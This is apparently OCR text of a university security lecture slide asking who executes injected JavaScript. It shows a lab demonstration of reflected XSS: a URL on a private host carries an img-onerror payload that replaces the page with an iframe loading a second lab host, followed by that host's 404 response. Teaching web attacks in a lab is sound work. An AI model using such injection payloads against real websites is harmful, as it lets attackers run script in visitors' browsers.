 谁解释执行了JS?
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://192.168.249.131/pic.php?text=<img src=\"xasdasdasd\" onerror=\"document.body.innerHTML='<iframe src=http://192.168.249.130/abcde></iframe>'\"/>
Split URL
Execute
Enable Post data Enable Referrer
Not Found
The requested URL /abcde was
not found on this server.
Apache/2.4.25 (Debian) Server at
192.168.249.130 Port 80
73
2021/09/30
0839X6M05006H. 刘奇旭.
中国科学院大学
University of Chinese Academy of Sciences